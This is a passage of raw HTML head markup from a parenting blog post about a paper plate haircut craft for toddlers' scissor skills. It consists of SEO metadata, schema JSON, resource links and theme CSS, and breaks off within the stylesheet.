	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paper Plate Hair Cut Craft - Play Inspired Mum</title>
<link crossorigin="" data-rocket-preconnect="" href="https://www.ezojs.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://securepubads.g.doubleclick.net" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://go.ezodn.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://g.ezoic.net" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://www.humix.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://link.rubiconproject.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://cdn.id5-sync.com" rel="preconnect"/>
<link crossorigin="" data-rocket-preconnect="" href="https://pagead2.googlesyndication.com" rel="preconnect"/>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload="" as="image" href="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg" imagesrcset="https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg 768w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834-225x300.jpg 225w, https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834-1568x2091.jpg 1568w" imagesizes="(max-width: 768px) 100vw, 768px" fetchpriority="high"/>
	<link rel="canonical" href="https://playinspiredmum.com/styling-with-some-fine-skills/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Paper Plate Hair Cut Craft - Play Inspired Mum"/>
	<meta property="og:description" content="Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. Paper plate haircuts are a fun way to practice scissor skills for toddlers and preschoolers. This simple craft can be set up and ready to play within minutes and can..."/>
	<meta property="og:url" content="https://playinspiredmum.com/styling-with-some-fine-skills/"/>
	<meta property="og:site_name" content="Play Inspired Mum"/>
	<meta property="article:publisher" content="https://www.facebook.com/playinspiredmum"/>
	<meta property="article:published_time" content="2018-06-11T12:45:20+00:00"/>
	<meta property="article:modified_time" content="2024-09-21T11:55:36+00:00"/>
	<meta property="og:image" content="http://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg"/>
	<meta property="og:image:width" content="768"/>
	<meta property="og:image:height" content="1024"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="playinspiredmum"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="playinspiredmum"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="5 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#article","isPartOf":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/"},"author":{"name":"playinspiredmum","@id":"https://playinspiredmum.com/#/schema/person/7d4083d8975ea137804adccf8b6a63b4"},"headline":"Paper Plate Hair Cut Craft","datePublished":"2018-06-11T12:45:20+00:00","dateModified":"2024-09-21T11:55:36+00:00","mainEntityOfPage":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/"},"wordCount":427,"commentCount":0,"publisher":{"@id":"https://playinspiredmum.com/#organization"},"image":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#primaryimage"},"thumbnailUrl":"https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg","keywords":["bilateral coordination","creative play","early childhood learning","education","fine motor skills","learning","mum","parenting","parenting blog","play","toddler activity","toddler activity idea"],"articleSection":["Fine Motor Skills"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://playinspiredmum.com/styling-with-some-fine-skills/#respond"]}]},{"@type":"WebPage","@id":"https://playinspiredmum.com/styling-with-some-fine-skills/","url":"https://playinspiredmum.com/styling-with-some-fine-skills/","name":"Paper Plate Hair Cut Craft - Play Inspired Mum","isPartOf":{"@id":"https://playinspiredmum.com/#website"},"primaryImageOfPage":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#primaryimage"},"image":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#primaryimage"},"thumbnailUrl":"https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg","datePublished":"2018-06-11T12:45:20+00:00","dateModified":"2024-09-21T11:55:36+00:00","breadcrumb":{"@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://playinspiredmum.com/styling-with-some-fine-skills/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#primaryimage","url":"https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg","contentUrl":"https://playinspiredmum.com/wp-content/uploads/2018/06/img_2834.jpg","width":768,"height":1024},{"@type":"BreadcrumbList","@id":"https://playinspiredmum.com/styling-with-some-fine-skills/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://playinspiredmum.com/"},{"@type":"ListItem","position":2,"name":"Fine Motor Skills","item":"https://playinspiredmum.com/category/fine-motor-skills/"},{"@type":"ListItem","position":3,"name":"Paper Plate Hair Cut Craft"}]},{"@type":"WebSite","@id":"https://playinspiredmum.com/#website","url":"https://playinspiredmum.com/","name":"Play Inspired Mum","description":"Learn. Teach. Grow!","publisher":{"@id":"https://playinspiredmum.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://playinspiredmum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://playinspiredmum.com/#organization","name":"Play Inspired Mum","url":"https://playinspiredmum.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://playinspiredmum.com/#/schema/logo/image/","url":"https://playinspiredmum.com/wp-content/uploads/2021/10/logo.jpg","contentUrl":"https://playinspiredmum.com/wp-content/uploads/2021/10/logo.jpg","width":300,"height":172,"caption":"Play Inspired Mum"},"image":{"@id":"https://playinspiredmum.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/playinspiredmum","https://www.instagram.com/playinspiredmum","https://www.pinterest.com/playinspiredmum"]},{"@type":"Person","@id":"https://playinspiredmum.com/#/schema/person/7d4083d8975ea137804adccf8b6a63b4","name":"playinspiredmum","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://playinspiredmum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=96&d=mm&r=g","caption":"playinspiredmum"},"description":"Dani is a busy mum, pre-service teacher and and founder of Play Inspired Mum. Her goal is to inspire creative play ideas, encourage the love of reading, offer tips to make your household eco friendly and remind you that you are not alone on this wild rollercoaster of a journey known as parenting! She loves houseplants, giant chunky cookies and all things play based, incorporating learning experiences into every day!"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//use.fontawesome.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="Play Inspired Mum » Feed" href="https://playinspiredmum.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Play Inspired Mum » Comments Feed" href="https://playinspiredmum.com/comments/feed/"/>
			<script type="rocketlazyloadscript">document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Play Inspired Mum » Paper Plate Hair Cut Craft Comments Feed" href="https://playinspiredmum.com/styling-with-some-fine-skills/feed/"/>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://playinspiredmum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" media="all"/>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="wp-components-css" href="https://playinspiredmum.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="wp-preferences-css" href="https://playinspiredmum.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="wp-block-editor-css" href="https://playinspiredmum.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="wp-reusable-blocks-css" href="https://playinspiredmum.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="wp-patterns-css" href="https://playinspiredmum.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="wp-editor-css" href="https://playinspiredmum.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3" media="all"/>
<link rel="stylesheet" id="captain-form-block-style-css-css" href="https://playinspiredmum.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3" media="all"/>
<style id="font-awesome-svg-styles-default-inline-css">
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-minify="1" rel="stylesheet" id="font-awesome-svg-styles-css" href="https://playinspiredmum.com/wp-content/cache/min/1/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css?ver=1761292328" media="all"/>
<style id="font-awesome-svg-styles-inline-css">
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="kadence-global-css" href="https://playinspiredmum.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6" media="all"/>
<style id="kadence-global-inline-css">
/* Kadence Base CSS */
:root{--global-palette1:#aca6cb;--global-palette2:#414d59;--global-palette3:#1A202C;--global-palette4:#748698;--global-palette5:#748698;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:#87d8d6;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:#87d8d6;--global-palette-btn:#414d59;--global-palette-btn-hover:#748698;--global-body-font-family:Quicksand, sans-serif;--global-heading-font-family:Quicksand, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:32px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}h3{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}h5{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}h6{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;font-family:Quicksand, sans-serif;color:#f79797;}.entry-hero h1{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:#f79797;}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:#87d8d6;}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px #87d8d6;}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border:0px solid currentColor;border-color:#6cbfc4;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{border-color:#f9cecd;box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border-color:#6cbfc4;}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border-color:#6cbfc4;}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 0px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 0px);}}body.single{background:#ffffff;}body.single .content-bg, body.content-style-unboxed.single .site{background:#ffebea;}@media all and (max-width: 1024px){body.single{background:#f9cecd;}body.single .content-bg, body.content-style-unboxed.single .site{background:var(--global-palette9);}}@media all and (max-width: 1024px){body.single .entry-related{background:var(--global-palette9);}}.wp-site-blocks .post-title h1{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:#f79797;}.post-title .entry-meta{color:var(--global-palette9);}.post-title .title-entry-excerpt{font-style:normal;font-weight:normal;font-family:Quicksand, sans-serif;color:var(--global-palette1);}.post-title .title-entry-excerpt a:hover{color:var(--global-palette1);}.entry-hero.post-hero-section .entry-header{min-height:200px;}.loop-entry.type-post .entry-taxonomies{font-style:normal;font-weight:700;font-family:Quicksand, sans-serif;}.loop-entry.type-post .entry-taxonomies, .loop-entry.type-post .entry-taxonomies a{color:var(--global-palette1);}.loop-entry.type-post .entry-taxonomies .category-style-pill a{background:var(--global-palette1);}.loop-entry.type-post .entry-meta{color:var(--global-palette5);}.loop-entry.type-post .entry-meta a:hover{color:var(--global-palette7);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, 